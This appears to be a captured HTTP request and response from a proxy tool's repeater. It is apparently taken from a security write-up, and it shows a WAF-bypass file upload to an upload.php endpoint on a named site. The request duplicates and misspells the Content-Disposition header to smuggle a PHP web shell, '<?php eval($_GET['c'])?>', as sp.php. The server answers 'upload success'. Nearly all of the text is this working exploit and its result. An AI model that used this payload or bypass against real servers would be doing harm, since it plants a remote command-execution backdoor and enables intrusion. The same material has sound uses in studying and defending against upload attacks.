 1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwV12suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwV12suWOnJE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71f
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
? < + > Type a search term
破·见
weibo.com/u/5261507198